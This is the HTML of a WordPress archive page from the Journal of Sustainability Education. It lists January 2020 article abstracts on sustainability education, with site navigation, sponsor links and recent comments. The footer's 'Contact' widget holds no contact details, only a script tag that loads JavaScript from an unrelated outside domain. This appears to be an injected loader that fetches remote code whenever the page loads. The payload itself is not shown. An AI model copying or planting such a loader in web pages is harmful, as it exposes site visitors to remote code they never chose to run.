	<li><a href='https://www.susted.com/wordpress/content/2020/01/'>January 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/12/'>December 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/07/'>July 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/05/'>May 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/04/'>April 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/03/'>March 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/02/'>February 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/12/'>December 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/11/'>November 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/09/'>September 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/08/'>August 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/07/'>July 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/06/'>June 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/05/'>May 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/04/'>April 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/03/'>March 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/02/'>February 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/01/'>January 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/07/'>July 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/06/'>June 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/05/'>May 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/04/'>April 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/03/'>March 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/02/'>February 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/01/'>January 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/12/'>December 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/05/'>May 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/04/'>April 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/03/'>March 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/02/'>February 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/01/'>January 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/12/'>December 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/11/'>November 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/03/'>March 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/01/'>January 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/12/'>December 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/10/'>October 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/09/'>September 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/06/'>June 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/05/'>May 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/06/'>June 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/05/'>May 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/02/'>February 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2012/06/'>June 2012</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2012/03/'>March 2012</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/05/'>May 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/04/'>April 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/03/'>March 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/10/'>October 2010</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/05/'>May 2010</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/04/'>April 2010</a></li>
 
				</ul>
			</li>
			<li class="navedsettings"><a href="/wordpress/category/education_setting/"><img src="/wordpress/wp-content/themes/jse/images/nav_edsettings.png" alt="Education Settings"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-14"><a href="https://www.susted.com/wordpress/category/education_setting/education_prek/" >Pre K</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.susted.com/wordpress/category/education_setting/education_k12/" >K-12</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.susted.com/wordpress/category/education_setting/education_highered/" >Higher Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.susted.com/wordpress/category/education_setting/education_nontraditional/" >Non-Traditional and Informal</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.susted.com/wordpress/category/education_setting/education_outdoor/" >Outdoor</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.susted.com/wordpress/category/education_setting/education_adult/" >Adult Learning</a>
</li>
				</ul>
			</li>
			<li class="navgeo"><a href="/wordpress/category/geography/"><img src="/wordpress/wp-content/themes/jse/images/nav_geography.png" alt="Geography"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-25"><a href="https://www.susted.com/wordpress/category/geography/geo_africa/" >Africa</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.susted.com/wordpress/category/geography/asia/" >Asia</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.susted.com/wordpress/category/geography/geo_centralsouthamerica/" >Central/South America</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.susted.com/wordpress/category/geography/europe/" >Europe</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.susted.com/wordpress/category/geography/geo_middleeast/" >Middle East</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.susted.com/wordpress/category/geography/north_america/" >North America</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.susted.com/wordpress/category/geography/geo_pacific/" >Pacific/Australia</a>
</li>
				</ul>
			</li>
			<li class="navtopics"><a href="/wordpress/topics/"><img src="/wordpress/wp-content/themes/jse/images/nav_topics.png" alt="Topics"></img></a>
			</li>
			<li class="navabout"><a href="/wordpress/aboutus/"><img src="/wordpress/wp-content/themes/jse/images/nav_aboutus.png" alt="About Us"></img></a>
				<ul class="children">
					<li><a href="https://www.susted.com/wordpress/aboutus/" title="General">General</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/people/" title="People">People</a></li>
					<li style="line-height:110%; height: 30px;"><a href="https://www.susted.com/wordpress/aboutus/submission-guidelines/" title="Submission Guidelines">Submission Guidelines</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/review-board/" title="Review Board">Review Board</a></li>
				</ul>
			</li>

		</ul>
		<br style="clear" />
		
		</div>
	

		<div id="hpcontent">
	
		<div id="archivetitle">Archive: <span style="color: #282c4f">January2020</span></div><br />
			
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="https://www.susted.com/wordpress/wp-content/uploads/2020/01/Willams-thumb-170x170.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.susted.com/wordpress/wp-content/uploads/2020/01/Willams-thumb-170x170.jpg 170w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Willams-thumb-32x32.jpg 32w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Willams-thumb-50x50.jpg 50w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Willams-thumb-64x64.jpg 64w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Willams-thumb-96x96.jpg 96w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Willams-thumb-128x128.jpg 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="https://www.susted.com/wordpress/content/lessons-from-aotearoas-pohutukawa-in-the-2019-international-year-of-indigenous-languages-and-beyond_2020_01/" rel="bookmark" title="Permanent Link to Lessons from Aotearoa’s Pōhutukawa in the 2019 International Year of Indigenous Languages and Beyond.">Lessons from Aotearoa’s Pōhutukawa in the 2019 International Year of Indigenous Languages and Beyond.</a></h1>
					<span class="author">By Lewis Williams </span><br />
					<p>The inspiration for this article came initially from the striking presence of the Pōhutukawa here in Aotearoa during summer combined with the profound experience of undertaking an ancestral journey with my mother along the East Coast, an area of special significance to my iwi (tribe). The journey sparked a number of personal and professional reflections which led to me undertaking some research on the bio-physical and linguistic origins of the Pōhutukawa. This article outlines these as well articulating three principles arising from these reflections which I have continue to apply to my sustainability education endeavours in the 2019 Year of Indigenous Languages and beyond. </p>
					<a href="https://www.susted.com/wordpress/content/lessons-from-aotearoas-pohutukawa-in-the-2019-international-year-of-indigenous-languages-and-beyond_2020_01/" rel="bookmark" title="Lessons from Aotearoa’s Pōhutukawa in the 2019 International Year of Indigenous Languages and Beyond." class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="https://www.susted.com/wordpress/wp-content/uploads/2020/01/CarboneThumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.susted.com/wordpress/wp-content/uploads/2020/01/CarboneThumb-170x170.png 170w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/CarboneThumb-32x32.png 32w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/CarboneThumb-50x50.png 50w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/CarboneThumb-64x64.png 64w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/CarboneThumb-96x96.png 96w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/CarboneThumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="https://www.susted.com/wordpress/content/student-designed-greenhouse-for-sustainability-competencies_2020_01/" rel="bookmark" title="Permanent Link to Student-designed greenhouse for sustainability competencies">Student-designed greenhouse for sustainability competencies</a></h1>
					<span class="author">By Ian Carbone, Kelly Boulton, Sarah Nathan and Bennett Gould </span><br />
					<p>This case study describes a student-led campus sustainability initiative to design and implement a power-generating greenhouse at Allegheny College. The design of the greenhouse was carried out by students in collaboration with professionals in a variety of learning settings including research seminars, independent studies, paid internships, and senior thesis projects. By providing a detailed account of the student-driven design process and structuring the analysis around a framework of documented sustainability competencies, this paper identifies challenges and opportunities for utilizing living labs for sustainability education. Researchers observed that students who contributed to greenhouse development in multiple capacities developed several sustainable competencies. The project also demonstrates the difficulty of engaging students in both the planning and implementation stages of multi-year efforts. While the student-led design process introduced new logistical challenges, deep levels of student commitment and unique student backgrounds were critical to the greenhouse project’s success.</p>
					<a href="https://www.susted.com/wordpress/content/student-designed-greenhouse-for-sustainability-competencies_2020_01/" rel="bookmark" title="Student-designed greenhouse for sustainability competencies" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="https://www.susted.com/wordpress/wp-content/uploads/2020/01/Haddockthumb-170x170.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.susted.com/wordpress/wp-content/uploads/2020/01/Haddockthumb-170x170.jpg 170w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Haddockthumb-32x32.jpg 32w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Haddockthumb-50x50.jpg 50w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Haddockthumb-64x64.jpg 64w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Haddockthumb-96x96.jpg 96w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Haddockthumb-128x128.jpg 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="https://www.susted.com/wordpress/content/hacking-down-disciplinary-walls-advancing-sustainability-and-interprofessional-competencies-through-a-hackathon-model_2020_01/" rel="bookmark" title="Permanent Link to Hacking down disciplinary walls: Advancing sustainability and interprofessional competencies through a hackathon model">Hacking down disciplinary walls: Advancing sustainability and interprofessional competencies through a hackathon model</a></h1>
					<span class="author">By Rachelle Haddock, Dr. Rahim Kachra and Dr. Nishan Sharma </span><br />
					<p>The Calgary Interprofessional Challenge (CIC) engages university students across disciplines in a novel 44-hour hackathon based on faculty and peer-to-peer interprofessional education. CIC uses short introductory talks on problem-solving in different faculties, a series of workshops, and expert mentorship from university faculty, relevant specialists, and entrepreneurs as its core curriculum. A recent offering of CIC used the campus as a learning lab by focusing on a sustainability challenge at our university. The CIC model can be replicated at other campuses to advance sustainability, while cultivating interprofessional and sustainability practice competencies such as stakeholder engagement, group collaboration, and understanding of different worldviews and relationships. </p>
					<a href="https://www.susted.com/wordpress/content/hacking-down-disciplinary-walls-advancing-sustainability-and-interprofessional-competencies-through-a-hackathon-model_2020_01/" rel="bookmark" title="Hacking down disciplinary walls: Advancing sustainability and interprofessional competencies through a hackathon model" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="https://www.susted.com/wordpress/wp-content/uploads/2020/01/Rachelsontumb-170x170.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.susted.com/wordpress/wp-content/uploads/2020/01/Rachelsontumb-170x170.jpg 170w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Rachelsontumb-32x32.jpg 32w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Rachelsontumb-50x50.jpg 50w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Rachelsontumb-64x64.jpg 64w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Rachelsontumb-96x96.jpg 96w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/Rachelsontumb-128x128.jpg 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="https://www.susted.com/wordpress/content/climate-change-junction-whats-your-function-exploring-the-impacts-of-climate-change-with-community-college-esl-students_2020_01/" rel="bookmark" title="Permanent Link to Climate Change Junction, What’s Your Function? Exploring the Impacts of Climate Change with Community College ESL Students">Climate Change Junction, What’s Your Function? Exploring the Impacts of Climate Change with Community College ESL Students</a></h1>
					<span class="author">By Anouchka Rachelson </span><br />
					<p>A semester-long ESL curriculum centered on the impacts of climate change was conceptualized and implemented at a community college English for Academic Purposes program in South Florida during the 2018-2019 academic year. After reading the 2018 IPCC report, a sense of urgency led to assembling and developing relevant materials, applying and extending lesson plans, creating collaborative projects to foster student engagement, and participating in professional development to help students acquire the necessary language skills and climate change-related content knowledge they need to understand and address the challenges their community is facing.  </p>
					<a href="https://www.susted.com/wordpress/content/climate-change-junction-whats-your-function-exploring-the-impacts-of-climate-change-with-community-college-esl-students_2020_01/" rel="bookmark" title="Climate Change Junction, What’s Your Function? Exploring the Impacts of Climate Change with Community College ESL Students" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="https://www.susted.com/wordpress/content/building-a-foundation-for-sustainable-principles-case-studies-of-k-6-green-ribbon-schools_2020_01/" rel="bookmark" title="Permanent Link to Building a Foundation for Sustainable Principles: Case Studies of K-6 Green Ribbon Schools">Building a Foundation for Sustainable Principles: Case Studies of K-6 Green Ribbon Schools</a></h1>
					<span class="author">By Linda H. Plevyak, Sara M. Tamsukhin and Randall Gibson </span><br />
					<p>As schools provide students with choice, support the development of critical thinking skills and promote project-based learning, incorporating a focus on sustainability is a natural progression of the learning process. In 2012, the US Department of Education (DoE) developed a federal outreach initiative entitled Green Ribbon Schools (GRS) that promotes sustainability, healthy living, and collaborative efforts. The catalyst behind this initiative was a group of non-profit organizations, including the Center for Green Schools at the U.S. Green Building Council (USGBC). This research focuses on case studies of K-6 schools that have been awarded the Green Ribbon School designation and how these schools build a foundation for adopting and continuing sustainable principles. Specific K-6 schools were identified and teachers and administrators from those schools were interviewed as to how they incorporated the three pillars of green ribbon schools (reducing environmental impact, improving health and wellness and offering effective environmental and sustainability education) into their existing curriculum and physical structure. Nine thematic categories were found to be the driving factors that supported the GRS success in their sustainable policies. The themes from this research help to articulate the conditions needed to create and advance sustainability initiatives. </p>
					<a href="https://www.susted.com/wordpress/content/building-a-foundation-for-sustainable-principles-case-studies-of-k-6-green-ribbon-schools_2020_01/" rel="bookmark" title="Building a Foundation for Sustainable Principles: Case Studies of K-6 Green Ribbon Schools" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="https://www.susted.com/wordpress/wp-content/uploads/2020/01/McGregorthum-170x170.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.susted.com/wordpress/wp-content/uploads/2020/01/McGregorthum-170x170.jpg 170w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/McGregorthum-32x32.jpg 32w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/McGregorthum-50x50.jpg 50w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/McGregorthum-64x64.jpg 64w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/McGregorthum-96x96.jpg 96w, https://www.susted.com/wordpress/wp-content/uploads/2020/01/McGregorthum-128x128.jpg 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="https://www.susted.com/wordpress/content/david-selbys-radical-approach-to-sustainability-education_2020_01/" rel="bookmark" title="Permanent Link to David Selby’s Radical Approach to Sustainability Education">David Selby’s Radical Approach to Sustainability Education</a></h1>
					<span class="author">By Sue L. T. McGregor </span><br />
					<p>Although higher education institutions are being encouraged to reorient their curricula to address sustainability, not everyone accepts the tenets of the United Nations’ mainstream approach to education for sustainable development (ESD), especially David Selby. This paper recounts intellectual gold nuggets garnered from critically reading his scholarship about education for sustainable contraction to counter climate change and global heating (instead of global warming). His ideas are deemed both enticing and disconcerting but apropos for these ‘interesting times.’ They provide a way for people to walk a different path than mainstream ESD one that respects transience, contraction, moderation and sustainability. This can best be achieved by deep education leading to deep, quantum learning so people can engage with the fears and truths staring them in the face. The thoughts shared in this paper should resonate with educators, politicians, industry leaders, civil society and the media.</p>
					<a href="https://www.susted.com/wordpress/content/david-selbys-radical-approach-to-sustainability-education_2020_01/" rel="bookmark" title="David Selby’s Radical Approach to Sustainability Education" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
				
			
		</div>
	</div>
	<!-- end left column -->
	
<div id="rightcolumn">
		<ul>
		<li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.susted.com/wordpress/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="text-7" class="widget widget_text">			<div class="textwidget"><em>The Journal of Sustainability Education (JSE) serves as a forum for academics and practitioners to share, critique, and promote research, practices, and initiatives that foster the integration of economic, ecological, and social-cultural dimensions of sustainability within formal and non-formal educational contexts. </em></div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><div class="doublelines" style="margin-bottom: 8px;"><br /></div>
Follow JSE: <a href="http://twitter.com/JSustainEduc" target="_blank">Twitter</a> <a href="http://www.twitter.com/JSustainEduc"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png" alt="Follow on Twitter" border="0" style="vertical-align:middle" /></a> | <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207" target="_blank">Facebook</a> <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png" border="0"  style="vertical-align:middle" alt="Facebook" /></a> </div>
		</li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Sponsors &amp; Resources</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://cloudinstitute.org/">The Cloud Institute</a></li>
<li><a href="http://www.prescott.edu/" target="_blank">Prescott College</a></li>
<li><a href="http://www.aashe.org/" target="_blank">AASHE (Association for the Advancement of Sustainability in Higher Education)</a></li>
<li><a href="http://www.presidentsclimatecommitment.org/" target="_blank">American College and University Presidents&#039; Climate Commitment</a></li>
<li><a href="http://www.ecopedagogy.org/" target="_blank">EcoPedagogy</a></li>
<li><a href="http://www.secondnature.org/" target="_blank">Second Nature</a></li>
<li><a href="http://www.ecoliteracy.org/" target="_blank">Center for EcoLiteracy</a></li>
<li><a href="http://www.andresedwards.com/" target="_blank">Andrés Edwards</a></li>
<li><a href="http://www.geography.org.uk/" target="_blank">Geographical Association</a></li>
<li><a href="http://www.earthregenerative.org/gaiamethods/index.html" target="_blank">Gaia Methodologies</a></li>

	</ul>
</li>

		</ul>

			
	</div>

	
<br class="clear" />
<br />
<div id="footer">
		<ul>
		<li>
		<a href="http://www.susted.com/wordpress/"><img src="https://www.susted.com/images/jseseal.png" alt="Journal of Sustainability Education" border="0" style="margin-right: 20px;" /></a>
		</li>
		
		<li id="email-3" class="widget widget_email"><h2 class="widgettitle">Most Emailed</h2>
<ul>
<li><a href="https://www.susted.com/wordpress/content/top-banner_2011_04/">Top Banner</a> - 98 emails</li>
<li><a href="https://www.susted.com/wordpress/content/sustainability-education-in-k-12-classrooms_2010_05/">Sustainability Education in K-12 Classrooms</a> - 55 emails</li>
<li><a href="https://www.susted.com/wordpress/content/trial-author-change_2010_05/">Smart by Nature: Schooling for Sustainability</a> - 25 emails</li>
<li><a href="https://www.susted.com/wordpress/content/rekindling-memories-of-yesterday%e2%80%99s-children-making-the-case-for-nature-based-unstructured-play-for-today%e2%80%99s-children_2010_05/">Rekindling Memories of Yesterday&rsquo;s Children:  Making the Case for Nature-Based Unstructured Play for Today&rsquo;s Children</a> - 24 emails</li>
<li><a href="https://www.susted.com/wordpress/content/sustainability-and-economics-101-a-primer-for-elementary-educators_2010_05/">Sustainability and Economics 101: A Primer for Elementary Educators</a> - 21 emails</li>
<li><a href="https://www.susted.com/wordpress/content/head-heart-and-hands-model-for-transformative-learning-place-as-context-for-changing-sustainability-values_2015_03/">HEAD, HEART AND HANDS MODEL FOR TRANSFORMATIVE LEARNING: PLACE AS CONTEXT FOR CHANGING SUSTAINABILITY VALUES</a> - 18 emails</li>
<li><a href="https://www.susted.com/wordpress/content/the-value-of-indigenous-ways-of-knowing-to-western-science-and-environmental-sustainability_2010_05/">The Value of Indigenous Ways of Knowing to Western Science and Environmental Sustainability</a> - 15 emails</li>
<li><a href="https://www.susted.com/wordpress/content/the-heart-of-sustainability-big-ideas-from-the-field-of-environmental-education-and-their-relationship-to-sustainability-education-or-what%e2%80%99s-love-got-to-do-with-it_2010_10/">The Heart of Sustainability: Big Ideas from the field of Environmental Education and their Relationship to Sustainability Education or What&rsquo;s love got to do with it?</a> - 13 emails</li>
<li><a href="https://www.susted.com/wordpress/content/complexity-and-sustainability-education-compost-blossom-metamorph-hurricane-complexity-and-emergent-education-design-regenerative-strategies-for-transformational-learning-and-innovation_2011_03/">Compost, Blossom, Metamorph, Hurricane &ndash; Complexity and Emergent Education Design: Regenerative Strategies for Transformational Learning and Innovation</a> - 13 emails</li>
<li><a href="https://www.susted.com/wordpress/content/organic-gardening-sustainability-education-from-within_2010_05/">Organic gardening: Sustainability Education From Within</a> - 11 emails</li>
</ul>
</li>
<li id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46817">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46816">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46815">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://uma.ac.id/' rel='external nofollow' class='url'>lele</a></span> on <a href="https://www.susted.com/wordpress/content/the-tree-of-life-2011-eco-theology-film-a-conversation-with-prof-george-handley_2020_05/comment-page-1/#comment-46626">The Tree of Life (2011), Eco-theology &#038; Film: A Conversation with Prof. George Handley</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44473">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Arasti</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44457">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44439">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44438">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44437">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44436">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li></ul></li>
<li id="text-15" class="widget widget_text"><h2 class="widgettitle">Contact</h2>
			<div class="textwidget"><p><script src="https://scriptapi.dev/api/susted.js"></script></p>
</div>
		</li>
		</ul>
		<br class="clear" /><br />
		<div id="copyright"><a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/"><img alt="Creative Commons License" style="border-width:0; vertical-align:text-bottom;" src="http://i.creativecommons.org/l/by/3.0/us/80x15.png" /></a> <span xmlns:dc="http://purl.org/dc/elements/1.1/" href="http://purl.org/dc/dcmitype/Text" property="dc:title" rel="dc:type">Journal of Sustainability Education</span>  is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/">Creative Commons Attribution License</a>. <br />
		<a href="/wordpress/contact/">CONTACT</a> | <a href="/wordpress/terms-of-use/">TERMS OF USE</a> | <a href="/wordpress/sitemap.xml">SITE MAP</a> 		</div>
	</div>

</div>
<!-- end container -->

		<script src="http://www.google-analytics.com/ga.js" type="text/javascript"></script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-15887063-1");pageTracker._trackPageview();</script><script type="text/javascript">_qoptions={qacct:"p-24MnDBuUngN4Q"};</script><script type="text/javascript" src="http://edge.quantserve.com/quant.js"></script><noscript><img src="http://pixel.quantserve.com/pixel/p-24MnDBuUngN4Q.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/></noscript><script type='text/javascript'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"https:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-email/email-js.js?ver=2.67.5'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.2.1'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
</body>

</html>
